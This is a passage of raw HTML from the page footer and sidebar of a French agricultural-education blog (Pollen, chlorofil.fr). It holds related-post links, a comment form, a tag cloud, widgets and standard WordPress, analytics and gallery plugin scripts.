                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2020/06/RabelaisCouv.jpg" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/pilotage-pedagogique-des-filieres-btsa-et-professionnalisation-des-etudiants-au-legta-francoise-rabelais-en-lozere/" rel="bookmark">Pilotage pédagogique des filières BTSA et professionnalisation des étudiants au LEGTA Françoise Rabelais, en Lozère.</a></h2>                            </header>
                        </article>
                                                <article id="post-5227" class="airinblog-css-related-post-box post-5227 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-social tag-territoire tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/lumiere-sur-la-solidarite-le-projet-lumos-a-leplefpa-de-la-haute-somme/" title="« Lumière sur la Solidarité », le projet LumoS à l’EPLEFPA de la Haute-Somme.">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/09/Une_Lumos.png" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/lumiere-sur-la-solidarite-le-projet-lumos-a-leplefpa-de-la-haute-somme/" rel="bookmark">« Lumière sur la Solidarité », le projet LumoS à l’EPLEFPA de la Haute-Somme.</a></h2>                            </header>
                        </article>
                                                <article id="post-3875" class="airinblog-css-related-post-box post-3875 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-anglais tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/des-jeux-pedagogiques-francais-anglais-pour-memoriser-le-vocabulaire-professionnel-du-vin/" title="Des jeux pédagogiques français-anglais pour mémoriser le vocabulaire professionnel du vin">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2018/01/Une_Orange2.png" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/des-jeux-pedagogiques-francais-anglais-pour-memoriser-le-vocabulaire-professionnel-du-vin/" rel="bookmark">Des jeux pédagogiques français-anglais pour mémoriser le vocabulaire professionnel du vin</a></h2>                            </header>
                        </article>
                                                <article id="post-8378" class="airinblog-css-related-post-box post-8378 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-experimentations category-innovations category-recherche-action tag-ancrochage tag-btas-gpn tag-cooperation tag-evaluation tag-evaluation-sans-note tag-openbagde tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/construire-collectivement-etudiants-enseignants-un-open-badge-sur-la-cooperation-au-lycee-de-sees/" title="Construire collectivement -étudiants/enseignants- un open badge sur la coopération au lycée de Sées">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2023/02/sees-coopune-1.jpg" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/construire-collectivement-etudiants-enseignants-un-open-badge-sur-la-cooperation-au-lycee-de-sees/" rel="bookmark">Construire collectivement -étudiants/enseignants- un open badge sur la coopération au lycée de Sées</a></h2>                            </header>
                        </article>
                                                <article id="post-8279" class="airinblog-css-related-post-box post-8279 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-documentation-ressources category-experimentations category-innovations category-recherche category-recherche-action tag-pratique-artistiques tag-tae tag-theatre tag-theatre-documentaire tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/se-former-au-theatre-documentaire-au-service-de-la-transition-agroecologique/" title="Se former au théâtre documentaire au service de la transition agroécologique">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2023/01/unetheatre2.png" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/se-former-au-theatre-documentaire-au-service-de-la-transition-agroecologique/" rel="bookmark">Se former au théâtre documentaire au service de la transition agroécologique</a></h2>                            </header>
                        </article>
                                        </div>
            </section>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://pollen.chlorofil.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2965bf1ecd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</main>
</div>
<aside id="secondary" class="airinblog-css-widget-area"><section id="text-7" class="widget widget_text widget-block-box ab-sup-widget-block"><div class="widget-title">Rechercher dans la banque de témoignages Pollen</div>			<div class="textwidget"><p><a href="https://pollen.chlorofil.fr/lesactions/">Rechercher un témoignage sur Pollen</a></p>
</div>
		</section><section id="text-6" class="widget widget_text widget-block-box ab-sup-widget-block"><div class="widget-title">Rechercher dans la banque de ressources Crisalide</div>			<div class="textwidget"><p><a href="https://pollen.chlorofil.fr/crisalide/">Rechercher dans la base Crisalide</a></p>
</div>
		</section><section id="search-2" class="widget widget_search widget-block-box ab-sup-widget-block"><div class="widget-title">Rechercher sur l&rsquo;ensemble du site</div><form class="search-form" action="https://pollen.chlorofil.fr/" method="get">
	<div class="search-wrap">
		<input type="text" name="s">
	</div>
	<button class="search-icon" type="submit"></button>
</form></section><section id="text-5" class="widget widget_text widget-block-box ab-sup-widget-block"><div class="widget-title">Nous suivre sur les réseaux sociaux</div>			<div class="textwidget"><p>Sur Facebook suivez la page <a href="https://www.facebook.com/pollen.chlorofil/">facebook.com/pollen.chlorofil</a></p>
</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud widget-block-box ab-sup-widget-block"><div class="widget-title">Nuage de tags</div><nav aria-label="Nuage de tags"><div class="tagcloud"><a href="https://pollen.chlorofil.fr/tag/accompagnement/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8.524064171123pt;" aria-label="accompagnement (6 éléments)">accompagnement</a>
<a href="https://pollen.chlorofil.fr/tag/agrocecologie/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 11.368983957219pt;" aria-label="agrocécologie (16 éléments)">agrocécologie</a>
<a href="https://pollen.chlorofil.fr/tag/agroecologie/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.256684491979pt;" aria-label="agroécologie (139 éléments)">agroécologie</a>
<a href="https://pollen.chlorofil.fr/tag/ancrochage/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 14.438502673797pt;" aria-label="ancrochage (43 éléments)">ancrochage</a>
<a href="https://pollen.chlorofil.fr/tag/aquaculture/" class="tag-cloud-link tag-link-299 tag-link-position-5" style="font-size: 8.8983957219251pt;" aria-label="aquaculture (7 éléments)">aquaculture</a>
<a href="https://pollen.chlorofil.fr/tag/casdar-tae/" class="tag-cloud-link tag-link-296 tag-link-position-6" style="font-size: 8.524064171123pt;" aria-label="Casdar TAE (6 éléments)">Casdar TAE</a>
<a href="https://pollen.chlorofil.fr/tag/cfa/" class="tag-cloud-link tag-link-160 tag-link-position-7" style="font-size: 8pt;" aria-label="CFA (5 éléments)">CFA</a>
<a href="https://pollen.chlorofil.fr/tag/citoyennete/" class="tag-cloud-link tag-link-171 tag-link-position-8" style="font-size: 8.8983957219251pt;" aria-label="citoyenneté (7 éléments)">citoyenneté</a>
<a href="https://pollen.chlorofil.fr/tag/classe-inversee/" class="tag-cloud-link tag-link-111 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="classe inversée (8 éléments)">classe inversée</a>
<a href="https://pollen.chlorofil.fr/tag/cooperation/" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 9.6470588235294pt;" aria-label="coopération (9 éléments)">coopération</a>
<a href="https://pollen.chlorofil.fr/tag/decrochage/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 11.368983957219pt;" aria-label="Décrochage (16 éléments)">Décrochage</a>
<a href="https://pollen.chlorofil.fr/tag/decrochage-ancrochage/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 10.245989304813pt;" aria-label="décrochage ancrochage (11 éléments)">décrochage ancrochage</a>
<a href="https://pollen.chlorofil.fr/tag/ecophyto/" class="tag-cloud-link tag-link-212 tag-link-position-13" style="font-size: 11.144385026738pt;" aria-label="ecophyto (15 éléments)">ecophyto</a>
<a href="https://pollen.chlorofil.fr/tag/ecophytoter/" class="tag-cloud-link tag-link-369 tag-link-position-14" style="font-size: 9.2727272727273pt;" aria-label="Ecophyto’TER (8 éléments)">Ecophyto’TER</a>
<a href="https://pollen.chlorofil.fr/tag/enseigner-a-produire-autrement/" class="tag-cloud-link tag-link-113 tag-link-position-15" style="font-size: 9.2727272727273pt;" aria-label="enseigner à produire autrement (8 éléments)">enseigner à produire autrement</a>
<a href="https://pollen.chlorofil.fr/tag/enseigner-a-produire-autrement-epa/" class="tag-cloud-link tag-link-284 tag-link-position-16" style="font-size: 10.994652406417pt;" aria-label="Enseigner à produire autrement (EPA) (14 éléments)">Enseigner à produire autrement (EPA)</a>
<a href="https://pollen.chlorofil.fr/tag/epa/" class="tag-cloud-link tag-link-114 tag-link-position-17" style="font-size: 10.770053475936pt;" aria-label="EPA (13 éléments)">EPA</a>
<a href="https://pollen.chlorofil.fr/tag/exploitation/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.2727272727273pt;" aria-label="exploitation (8 éléments)">exploitation</a>
<a href="https://pollen.chlorofil.fr/tag/foad/" class="tag-cloud-link tag-link-48 tag-link-position-19" style="font-size: 8.524064171123pt;" aria-label="FOAD (6 éléments)">FOAD</a>
<a href="https://pollen.chlorofil.fr/tag/innovation/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 10.470588235294pt;" aria-label="innovation (12 éléments)">innovation</a>
<a href="https://pollen.chlorofil.fr/tag/insertion/" class="tag-cloud-link tag-link-21 tag-link-position-21" style="font-size: 8.8983957219251pt;" aria-label="insertion (7 éléments)">insertion</a>
<a href="https://pollen.chlorofil.fr/tag/international/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 8.524064171123pt;" aria-label="international (6 éléments)">international</a>
<a href="https://pollen.chlorofil.fr/tag/jeu/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 10.470588235294pt;" aria-label="jeu (12 éléments)">jeu</a>
<a href="https://pollen.chlorofil.fr/tag/jeu-serieux/" class="tag-cloud-link tag-link-71 tag-link-position-24" style="font-size: 10.245989304813pt;" aria-label="jeu serieux (11 éléments)">jeu serieux</a>
<a href="https://pollen.chlorofil.fr/tag/jeux-serieux/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 9.6470588235294pt;" aria-label="jeux serieux (9 éléments)">jeux serieux</a>
<a href="https://pollen.chlorofil.fr/tag/mobilite/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 10.245989304813pt;" aria-label="mobilité (11 éléments)">mobilité</a>
<a href="https://pollen.chlorofil.fr/tag/numerique/" class="tag-cloud-link tag-link-43 tag-link-position-27" style="font-size: 11.743315508021pt;" aria-label="numérique (18 éléments)">numérique</a>
<a href="https://pollen.chlorofil.fr/tag/numerique-educatif/" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 15.786096256684pt;" aria-label="numérique éducatif (65 éléments)">numérique éducatif</a>
<a href="https://pollen.chlorofil.fr/tag/orientation/" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 9.9465240641711pt;" aria-label="orientation (10 éléments)">orientation</a>
<a href="https://pollen.chlorofil.fr/tag/partenariats/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8.524064171123pt;" aria-label="partenariats (6 éléments)">partenariats</a>
<a href="https://pollen.chlorofil.fr/tag/projet/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 9.9465240641711pt;" aria-label="projet (10 éléments)">projet</a>
<a href="https://pollen.chlorofil.fr/tag/pedagogie-de-projet/" class="tag-cloud-link tag-link-112 tag-link-position-32" style="font-size: 11.593582887701pt;" aria-label="pédagogie de projet (17 éléments)">pédagogie de projet</a>
<a href="https://pollen.chlorofil.fr/tag/qsv/" class="tag-cloud-link tag-link-313 tag-link-position-33" style="font-size: 9.2727272727273pt;" aria-label="QSV (8 éléments)">QSV</a>
<a href="https://pollen.chlorofil.fr/tag/recherche/" class="tag-cloud-link tag-link-24 tag-link-position-34" style="font-size: 10.245989304813pt;" aria-label="recherche (11 éléments)">recherche</a>
<a href="https://pollen.chlorofil.fr/tag/rencontres/" class="tag-cloud-link tag-link-18 tag-link-position-35" style="font-size: 11.368983957219pt;" aria-label="rencontres (16 éléments)">rencontres</a>
<a href="https://pollen.chlorofil.fr/tag/reseau/" class="tag-cloud-link tag-link-46 tag-link-position-36" style="font-size: 10.470588235294pt;" aria-label="réseau (12 éléments)">réseau</a>
<a href="https://pollen.chlorofil.fr/tag/reussite/" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 8.8983957219251pt;" aria-label="réussite (7 éléments)">réussite</a>
<a href="https://pollen.chlorofil.fr/tag/serious-game/" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 8.8983957219251pt;" aria-label="serious game (7 éléments)">serious game</a>
<a href="https://pollen.chlorofil.fr/tag/socialisation/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 8.524064171123pt;" aria-label="socialisation (6 éléments)">socialisation</a>
<a href="https://pollen.chlorofil.fr/tag/tae/" class="tag-cloud-link tag-link-289 tag-link-position-40" style="font-size: 9.2727272727273pt;" aria-label="TAE (8 éléments)">TAE</a>
<a href="https://pollen.chlorofil.fr/tag/tdti/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 10.245989304813pt;" aria-label="TDTI (11 éléments)">TDTI</a>
<a href="https://pollen.chlorofil.fr/tag/territoire/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 8.524064171123pt;" aria-label="territoire (6 éléments)">territoire</a>
<a href="https://pollen.chlorofil.fr/tag/une/" class="tag-cloud-link tag-link-13 tag-link-position-43" style="font-size: 22pt;" aria-label="une (450 éléments)">une</a>
<a href="https://pollen.chlorofil.fr/tag/video/" class="tag-cloud-link tag-link-132 tag-link-position-44" style="font-size: 8.524064171123pt;" aria-label="vidéo (6 éléments)">vidéo</a>
<a href="https://pollen.chlorofil.fr/tag/evaluation/" class="tag-cloud-link tag-link-183 tag-link-position-45" style="font-size: 10.770053475936pt;" aria-label="évaluation (13 éléments)">évaluation</a></div>
</nav></section><section id="categories-2" class="widget widget_categories widget-block-box ab-sup-widget-block"><div class="widget-title">Catégories</div><form action="https://pollen.chlorofil.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="2">Actualités</option>
	<option class="level-0" value="31">Documentation, ressources.</option>
	<option class="level-0" value="32">Evènements</option>
	<option class="level-0" value="33">Expérimentations</option>
	<option class="level-0" value="34">Innovations</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="283">Recherche</option>
	<option class="level-0" value="35">Recherche-action</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries widget-block-box ab-sup-widget-block">
		<div class="widget-title">Articles récents</div><nav aria-label="Articles récents">
		<ul>
											<li>
					<a href="https://pollen.chlorofil.fr/la-vache-savante-le-jeu-qui-fait-ruminer-le-cerveau/">La Vache Savante, le jeu qui fait ruminer le cerveau</a>
									</li>
											<li>
					<a href="https://pollen.chlorofil.fr/concevoir-et-mobiliser-des-jeux-serieux-pour-laction-ecole-chercheur-gamae-et-lenseignement-agricole/">Concevoir et mobiliser des jeux sérieux pour l&rsquo;action, école chercheur GAMAE et l&rsquo;enseignement agricole</a>
									</li>
											<li>
					<a href="https://pollen.chlorofil.fr/la-cooperation-groupe-dephy-et-bts-acse-pour-experimenter-differents-couverts-vegetaux-m57-m58-au-lycee-de-la-ville-davy/">La coopération Groupe Dephy et BTS Acse pour expérimenter différents couverts végétaux (M57-M58) au Lycée de la Ville Davy</a>
									</li>
											<li>
					<a href="https://pollen.chlorofil.fr/mobilisation-du-jeu-serieux-causerie-developpe-par-inrae-en-bts-viticulture-par-apprentissage-au-cfa-de-rouffach-68/">Mobilisation du jeu sérieux « Causerie » développé par Inrae en BTS Viticulture par apprentissage au CFA de Rouffach (68)</a>
									</li>
											<li>
					<a href="https://pollen.chlorofil.fr/des-ressources-pedagogiques-sur-le-pastoralisme/">Des ressources pédagogiques sur le pastoralisme</a>
									</li>
					</ul>

		</nav></section>[Not a valid template]<section id="rss-3" class="widget widget_rss widget-block-box ab-sup-widget-block"><div class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.chlorofil.fr/?type=100"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://pollen.chlorofil.fr/wp-includes/images/rss.png" alt="Flux" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://example.com/">En direct de Chlorofil</a></div><nav aria-label="En direct de Chlorofil"><ul><li><a class='rsswidget' href='https://chlorofil.fr/systeme-educatif-agricole/emplois/mobi'>Congé mobilité / formation professionnelle</a></li><li><a class='rsswidget' href='https://chlorofil.fr/diplomes/pedagogie/numerique/pedagoticea/fiches/conduite-en-securite-avec-le-simulateur-dengins-agricoles#c14190'>Conduite en sécurité avec le simulateur d’engins agricoles</a></li><li><a class='rsswidget' href='https://chlorofil.fr/diplomes/secondaire/btsa/semestrialisation#c11061'>Habilitation à la semestrialisation pour les BTSA</a></li><li><a class='rsswidget' href='https://chlorofil.fr/systeme-educatif-agricole/emplois/mobi'>Personnels d&#039;enseignement et d&#039;éducation</a></li><li><a class='rsswidget' href='https://chlorofil.fr/actions/handicap/webinaires'>Webinaires EANA (élèves allophones nouvellement arrivés)</a></li></ul></nav></section><section id="nav_menu-2" class="widget widget_nav_menu widget-block-box ab-sup-widget-block"><nav class="menu-menu_footer-container" aria-label="Menu"><ul id="menu-menu_footer" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://pollen.chlorofil.fr/plan-du-site/">Plan du site</a></li>
</ul></nav></section><section id="pdfprnt_buttons-2" class="widget widget_pdfprnt_buttons widget-block-box ab-sup-widget-block"><div class="pdfprnt-buttons pdfprnt-widget"><a href="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><span class="pdfprnt-button-title pdfprnt-button-pdf-title">Fichier PDF</span><img src="https://pollen.chlorofil.fr/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img src="https://pollen.chlorofil.fr/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Print Content" /><span class="pdfprnt-button-title pdfprnt-button-pdf-title">Imprimer</span></a></div></section></aside></div>
		<footer id="colophon" class="airinblog-css-site-footer">
			<div class="airinblog-css-site-footer-container">
				<div class="airinblog-css-footer-widgets"><div class="airinblog-css-footer-widget-one"><section id="block-2" class="widget widget_block widget_media_image ab-sup-widget-block">
<figure class="wp-block-image size-large"><img decoding="async" src="https://api-web.educagri.fr/apis/logo/images/agriculture2_couleur_cartouche_svg.svg" alt=""/></figure>
</section></div><div class="airinblog-css-footer-widget-two"><section id="block-3" class="widget widget_block widget_media_image ab-sup-widget-block">
<figure class="wp-block-image size-large"><img decoding="async" src="https://api-web.educagri.fr/apis/logo/images/enseignementSlogan_negatif.png" alt=""/></figure>
</section></div><div class="airinblog-css-footer-widget-three"><section id="block-4" class="widget widget_block ab-sup-widget-block"><span class="mentions"><a href="https://pollen.chlorofil.fr/mentions-legales/">Mentions légales</a></span></section></div><div class="airinblog-css-footer-widget-four"><section id="block-5" class="widget widget_block ab-sup-widget-block"><img decoding="async" id="logo_cnerta" title="Lien vers le site des solutions Cnerta Web" alt="Lien vers le site des solutions Cnerta Web" src="//api-web.educagri.fr/apis/logo/images/cnerta_copyright_negatif.png" target="http://cnerta-web.fr" style="cursor: pointer;"></section></div></div><!-- empty --><div class="airinblog-css-footer-info">Created with the <a href="//web-zone.org/airin-blog" target="_blank" rel="nofollow">WP Theme Airin Blog</a></div>			</div>
		</footer>
		</div>
<a href="#" class="airinblog-css-scrollup"></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/airin-blog-child/*","/wp-content/themes/airin-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1WBG8L52EW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1WBG8L52EW');
		</script>

	<script src="https://pollen.chlorofil.fr/wp-content/themes/airin-blog/js/chosen/chosen.jquery.min.js" id="chosen-js-js"></script>
<script id="airinblog-script-setting-chosen-js-extra">
var airinblog_localize_chosen = {"nonce_default":"Rien n'a \u00e9t\u00e9 trouv\u00e9:","nonce_woo_sort":"Pas de tri"};
//# sourceURL=airinblog-script-setting-chosen-js-extra
</script>
<script src="https://pollen.chlorofil.fr/wp-content/themes/airin-blog/js/chosen/setting-chosen.js" id="airinblog-script-setting-chosen-js"></script>
<script id="airinblog-script-megamenu-js-extra">
var airinblog_localize_megamenu = {"title_mobile":"MENU"};
//# sourceURL=airinblog-script-megamenu-js-extra
</script>
<script src="https://pollen.chlorofil.fr/wp-content/themes/airin-blog/js/megamenu/megamenu.min.js" id="airinblog-script-megamenu-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/themes/airin-blog/js/fixmenu.js" id="airinblog-script-fixmenu-js"></script>
<script src="https://pollen.chlorofil.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pollen.chlorofil.fr/wp-content/themes/airin-blog/js/scroll.js" id="airinblog-script-scroll-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_1c33895aad2974b8441f10f7d66ac192 = {"__defaults_set":null,"ID":"1c33895aad2974b8441f10f7d66ac192","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":6,"number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/var\/www\/vhosts\/pollen.chlorofil.fr\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Montrer sous forme de diaporama]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<section id=\"ngg-images-3\" class=\"widget ngg_images widget-block-box ab-sup-widget-block\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<div class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/section>","widget_setting_after_title":"<\/div>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1c33895aad2974b8441f10f7d66ac192","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":6,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-3","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_1c33895aad2974b8441f10f7d66ac192.wordpress_page_root = "https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pollen.chlorofil.fr\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js" id="fancybox-0-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js" id="fancybox-1-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js" id="fancybox-2-js"></script>
<script defer src="https://pollen.chlorofil.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pollen.chlorofil.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
